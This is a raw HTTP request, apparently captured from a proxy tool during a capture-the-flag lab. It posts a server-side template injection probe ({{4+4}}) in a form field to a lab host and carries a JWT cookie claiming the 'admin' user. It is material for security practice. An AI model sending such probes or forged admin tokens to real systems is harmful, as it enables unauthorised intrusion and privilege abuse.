 Pretty Raw Hex
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.134:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.134:5000/order
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es,es-AR;q=0.9
13 Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WFYEm2-bZZxe2qpoAtRPBaoNekx-oOwueA80zzb3Rc4
14 Connection: close
15
16 costume={{4+4}}&q=test&addr=test